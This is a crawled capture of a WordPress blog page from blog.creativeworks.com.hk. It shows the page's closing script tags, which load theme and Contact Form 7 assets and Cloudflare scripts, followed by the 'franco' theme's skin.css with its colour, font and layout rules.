wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script id=franco-script-js-extra type="29adb6b11455f91680258f5d-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script id=franco-script-js-after type="29adb6b11455f91680258f5d-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="29adb6b11455f91680258f5d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8
body_size: 3358
content:
@charset "UTF-8";
body, #error-page {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #010101;
  line-height: 24px;
  background: #fff;
}
p {
  line-height: 24px;
}
.side-breadcrumb.type-1 {
  background-image: url('');
  background-repeat: inherit;
  background-position: center top;
  background-size: inherit;
  background-attachment: inherit;
}
.header-bottom, .header-v10 .header-bottom:not(.show-breadcrumb) {
  background-color: transparent;
}
.header-v12, .header-v8 {
  background-color: transparent;
}
.header-v14 {
  background-color: #2a2a2a;
}
.header-v2 .header-bottom.show-breadcrumb {
  background-color: #161616;
}
.header-v6 .header-bottom {
  background-color: #000;
}
.header-v9 .header-bottom {
  background-color: transparent;
}
.header-v13 .mega-menu > li > a, .header-v16 .mega-menu > li > a, .header-v15 .mega-menu > li > a {
  color: #000;
}
.header-v13 .header-bottom, .header-v16 .header-bottom, .header-v15 .header-bottom {
  background-color: #fff;
}
.header-v13 .mega-menu > li > a, .header-v1 .mega-menu > li > a, .header-v3 .mega-menu > li > a, .header-v10 .mega-menu > li > a, .header-v4 .mega-menu > li > a, .header-v5 .mega-menu > li > a, .header-v12 .mega-menu > li > a, .header-v8 .mega-menu > li > a {
  color: #000;
}
.header-v6 .mega-menu > li > a, .header-v9 .mega-menu > li > a, .header-v6 .btn-open, .header-v9 .btn-open, .header-v6 .right-header .search-block-top > .btn-search, .header-v9 .right-header .search-block-top > .btn-search {
  color: #fff;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a, .header-v7 .btn-open, .header-v7 .text-quote, .header-v7 .social_icon_list li a, .header-v7 .subscribe a, .header-v7 .search-block-top > .btn-search {
  color: #fff;
}
.header-v7 .text-quote::before {
  background: #fff;
}
.header-v14 .mega-menu > li > a, .header-v14 .search-block-top > .btn-search, .header-v14 .top-link .customlinks > a i, .header-v14 .mini-cart .cart_label i:before {
  color: #fff;
}
.header-v16 .header-top {
  background: #000;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v17 {
  background: #fff;
}
.header-v17 .header-top {
  background: #fff;
}
.header-v17 .header-top .display-inline a, .header-v17 .header-top .header-text p {
  color: #8d8d8d;
}
.header-v17.is-sticky {
  background: #fff;
}
.header-v18 .header-bottom {
  background: #000;
}
.header-v18 .mega-menu > li > a, .header-v18 .display-inline > li > a, .header-v18 .cart_label {
  color: #fff;
}
.header-v18.is-sticky .header-bottom {
  background: #000;
}
.header-v11 .mega-menu > li > a, .header-v11 .btn-open, .header-v11 .social_icon_list li a, .header-v11 .subscribe a, .header-v11 .search-block-top > .btn-search {
  color: #fff;
}
.footer .footer_wrap .footer-office, .footer .bottom-footer {
  background-color: #222;
}
.footer-v3 .footer-top, .footer-v3 .bottom-footer, .footer-v3 .footer_wrap .footer-office {
  background-color: #e2e2e2;
}
.footer-v4 .bottom-footer {
  background-color: #5c97c3;
  color: #fff;
}
.footer-v5 .bottom-footer {
  background-color: #000;
}
.footer-v7 .bottom-footer, .footer-v7 .footer_wrap .footer-office {
  background-color: #f0f0f0;
}
.footer-v10, .footer-v10 .bottom-footer, .footer-v10 .footer_wrap .footer-office {
  background-color: #efefef;
}
.footer .footer-v10 a {
  color: #999;
}
.footer .footer-v10 p {
  color: #aaa;
}
.footer-v11 .bottom-footer, .footer-v11 .footer_wrap .footer-office {
  background-color: #fff;
}
.footer .footer-v11 .widget .footer-title, .footer .footer-v11 .widget p, .footer .footer-v11 a, .footer .footer-v11 .location i {
  color: #000;
}
.footer .footer-v12 .footer-office {
  background-image: url('//blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-footer-12.jpg');
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: inherit;
  background-color: transparent;
}
.footer .footer-v12 .footer-office:before {
  background-color: #22211f;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v2 {
  color: #aaa;
}
.footer .footer-v2 a {
  color: #aaa;
}
.footer {
  color: #888;
}
.footer a {
  color: #888;
}
.bg-footer {
  background-image: ;
  background-repeat: ;
  background-size: ;
  background-attachment: ;
}
h1 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h2 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h3 {
  font-family: Montserrat;
  color: #000;
  font-size: 24px;
}
h4 {
  font-family: Montserrat;
  color: #000;
  font-size: 16px;
}
h5 {
  font-family: Montserrat;
  color: #000;
  font-size: 14px;
}
h6 {
  font-family: Montserrat;
  color: #000;
  font-size: 12px;
}
/*Color*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover, body .btn, .footer .footer-v6 .to-top a:hover, .footer .footer-v6 .bottom-footer a:hover, .mega-menu .dropdown-menu li a:hover, .header-v12 .search-block-top > .btn-search:hover, .header-v12 .mega-menu > li > a:hover, .blog-masonry .blog-item .post-name > a:hover, .recentcomments a:hover, .mega-menu li a:hover, .mega-menu li a:focus, .header-v8 .search-block-top > .btn-search:hover, .header-v8 .mega-menu > li > a:hover, .woocommerce-MyAccount-navigation ul > li.is-active a, .shop_table td.product-thumbnail .prd_info > a:hover, .shop_table .product-remove a:hover, .widget_nav_menu .menu-sticky ul li.selected a, .widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a, .paginationtype-2 li a:hover, .tooltbars a:hover, .tooltbars a.active, .addthis_sharing_toolbox .f-social li a:hover, .footer .footer-v8 a:hover, .widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover, .header-v8 .subscribe a:hover, .header-v8 .social_icon_list li a:hover, .category-blog ul li a:hover, .header-v12 .social_icon_list li a:hover, .header-v12 .subscribe a:hover, .blog-content .blog-item .blog-info .info a:hover, .blog-content .blog-item .blog-info .info:hover > i, .footer .footer-v3 a:hover, .footer .footer-v3 .bottom-footer a:hover, .footer .footer-v3 .footer-top a:hover, .blog-type-3 .blog-item .read-more > a, .header-v4 .right-header > div > a:hover, .footer .footer-v2 .mc4wp-form [type="submit"]:hover, .footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a, .controls-custom .owl-nav > div:hover, .mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price, .btn, .blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span, .button-group button:hover, .button-group button.is-checked, .video-content .title-video span, .footer .bottom-footer a:hover, .price, .blog-item .blog-info .post_social_event a:hover, .blog-item:hover .post-name > a, .product-img:hover .product-action .add_to_cart_button, .price ins, .custom.tparrows:hover::after, .tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked, .franco-heading p, .widget_shopping_cart_content .cart-info .product-name a:hover, .widget_shopping_cart_content .remove-product:hover, a:focus, a:hover, .search-block-top .btn-search:hover, .search-block-top .btn-search:hover, .mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a, .header-v14 .mini-cart .cart_label i:hover::before, .header-v14 .top-link .customlinks > a i:hover, .banner-jewelry-1 .btn-banner .btn, [class*="banner-jewelry-"] .banner-desc h4, .discover_more a, .header-v2 .right-header > div > a:hover, .product-type-2 .product-action .add-to a:hover, .info-franco .icon-q, .widget_layered_nav_filters li a span, .banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active, .testimonial-container .owl-nav > div:hover::before, .brands-container .owl-nav > div:hover::before, .btn-slide-bottom.testimonial-container .owl-nav > div:hover::before, .btn-slide-bottom.brands-container .owl-nav > div:hover::before, .header-v17 .top-link .customlinks > a i, .header-v17 .header-top .display-inline a:hover, .products-tab .posted_in a:hover, .uvc-sub-heading .deal-content .price span, body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus, .header-v17 .header-text > p i, .footer .footer-v11 .widget_nav_menu div > ul > li a:hover, .footer .footer-v11 a:hover, .featured-product.product-list .product-content .posted_in a:hover, .shop-2 .term-description > p, .header-v18 .mega-menu > li > a:hover, .header-v18 .display-inline > li > a:hover, .header-v18 .cart_label:hover, .header-v18 .top-link .display-inline > li > a:hover, .cate-acc li a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .main-3 .product-desc .product-name:hover, .main-3 .banner-desc .btn, .main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover, .cate-children li:hover a, .testimonial-slide::before, .testimonial-slide .profile-name, .main-3 .product-desc .product-name:hover, .footer .footer-v12 .footer-title, .footer .footer-v12 .widget_nav_menu div > ul > li a:hover, .footer .footer-v12 .location li i, .footer .footer-v12 .social_icon_list ul li a, .main-3 .scroll-down a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li a::after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .envato-purchase-popup a, .main-3 .instagram-gallery .banner_text_overlay.show_custom_text a, .main-color h3, .header-v12 .top-link .customlinks > a:hover {
  color: #cea35f;
}
.ult-carousel-wrapper .slick-dots li.slick-active i, .btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover, .add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.load-more.blog-load > a.btn:hover, .woocommerce-account input[type="submit"], .prev-btn:hover, .next-btn:hover, .scroll-to-top, .main-images .owl-dots .owl-dot.active, .tooltip-inner, .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button, .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button, .widget-title::before, .widgettitle::before, .header-v11::before, .comment-reply-title::before, .testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover, .load-more > a.btn, .widget.widget_tag_cloud a:hover, .header-v7::before, #fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span, #fp-nav ul li .fp-tooltip, #fp-nav ul li a.active span, .fp-slidesNav ul li a.active span, .footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"], .header-v4 .right-header > div > a::after, .header-v4 .right-header > div > a::before, .tooltip:hover:after, .blog-type-2 .blog-item .blog-date, .testimonial-content::after, .product-slide .product-img::before, .btn.btn-default:hover, .has_overlay::before, .img-design::after, .product-action-grid.product-action .add_to_cart_button, .product-action .add-to a:hover, .franco-heading h1::before, .franco-heading h2::before, .franco-heading h3::before, .franco-heading h4::before, .franco-heading h5::before, .franco-heading h6::before, .custom.tparrows:hover::before, .btn.btn-primary, .widget_shopping_cart_content .cart-btn .cart-btn:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .popup_holder .popup .mc4wp-form [type="submit"], .mega-menu > li > a::before, .mega-menu > li > a::after, .cart_nu_count, .component__list-item, .banner_style_6 .banner-desc .link-cate::before, .banner_style_4::before, .widget_price_filter .ui-slider .ui-slider-handle, .banner-jewelry-1 .banner-content::before, body .btn.btn-primary, .product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button, .header-v13 .cart_label, .img-member::before, .bg-primary, .blog-item .blog-date, .img-right .vc_figure::before, .ads-type-2, .ads-type-2::before, .ads-type-2::after, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption::before, .children.dropdown-menu::before, .header-v3 .header-logo > a::before, .header-v2 .right-header > div > a::before, .header-v2 .right-header > div > a::after, .post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current, .post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover, .header-v17 .cart_label, .products-tab .product-img .product-action .add_to_cart_button:hover, .footer .footer-v11 .ft_newsletter, .footer .footer-v11 .footer-title::before, #cart_added_msg_popup, #compare_added_msg_popup, .header-v17 .search-block-top > .btn-search, .shop-2 .shop-by::before, .sale-of, .shop-by::before, .header-v18 .cart_label, .cate-acc li a:hover::before, .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before, .title-cate-children .title::before, .cate-children li a::before, .vc_custom_heading.title-tes::before, .testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover, .main-3 .scroll-down a::after, .main-3 .line-ver, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"], .persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.footer .footer-v2 .footer-newsletter, .footer .footer-newsletter {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f !important;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default:active:focus, .btn-default:focus:active, .mc4wp-form [type="submit"]:hover {
  background: #cea35f !important;
}
.prev-btn:hover, .next-btn:hover, .popup_holder .popup .mc4wp-form [type="submit"], .widget.widget_tag_cloud a:hover, .footer .footer-v8 .widget_nav_menu div > ul > li a:hover, .footer .footer-v3 .widget_nav_menu div > ul > li a:hover, .footer-v7 .widget.widget_tag_cloud a:hover, .footer .footer-v7 .widget_nav_menu div > ul > li a:hover, .footer .footer-v2 .widget_nav_menu div > ul > li a:hover, .testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before, .border-primary::before, .products-tab .product-img .product-action .add_to_cart_button:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .widget_shopping_cart_content .cart-btn .cart-btn:hover {
  border-color: #cea35f;
}
.mc4wp-form [type="submit"]:hover {
  border-color: #cea35f !important;
}
.sale-of:before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.sale-of:after {
  border-color: transparent transparent #cea35f;
}
.main-3 .banner-desc .btn {
  border-bottom-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  border-color: #cea35f;
}
.tooltip.top .tooltip-arrow, .main-3 .vc_separator .vc_sep_holder .vc_sep_line {
  border-top-color: #cea35f;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #cea35f;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #cea35f;
}
.product-type-2.prd_type3 .price, .product-type-2 .price {
  color: #a1d1dd;
}
.product-type-2 .product-action-grid.product-action .add_to_cart_button {
  background: #a1d1dd;
}
.products-tab .product-img::before {
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.bg-gradient:before {
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
/* Color themes */
.default .header-v18 .search-block-top > .btn-search:hover {
  color: #8262b5;
}
.awesome .header-v18 .search-block-top > .btn-search:hover {
  color: #ff1a56;
}
.banana .header-v18 .search-block-top > .btn-search:hover {
  color: #f1c40f;
}
.cherry .header-v18 .search-block-top > .btn-search:hover {
  color: #c0392b;
}
.di-serria .header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.leaf .header-v18 .search-block-top > .btn-search:hover {
  color: #27ae60;
}
.nightsky .header-v18 .search-block-top > .btn-search:hover {
  color: #2980b9;
}
.orange .header-v18 .search-block-top > .btn-search:hover {
  color: #f96015;
}
.pastel .header-v18 .search-block-top > .btn-search:hover {
  color: #ffb546;
}
.niagara .header-v18 .search-block-top > .btn-search:hover {
  color: #16a085;
}
.electric .header-v18 .search-block-top > .btn-search:hover {
  color: #0091ea;
}
.light-taupe .header-v18 .search-block-top > .btn-search:hover {
  color: #ad8368;
}
.pastel-red .header-v18 .search-block-top > .btn-search:hover {
  color: #ff6d6d;
}
.light-green .header-v18 .search-block-top > .btn-search:hover {
  color: #2ecc71;
}
.rodeo-dust .header-v18 .search-block-top > .btn-search:hover {
  color: #c7b29b;
}
.sunglo .header-v18 .search-block-top > .btn-search:hover {
  color: #d86d65;
}
@font-face {
    font-family: 'NexaBlack';
    src: url('wp-content/themes/franco-child/fonts/NexaBlack.otf');
    font-weight: normal;
}

h1, h2, h3, h4, h5, h6 {
    font-family: NexaBlack;
}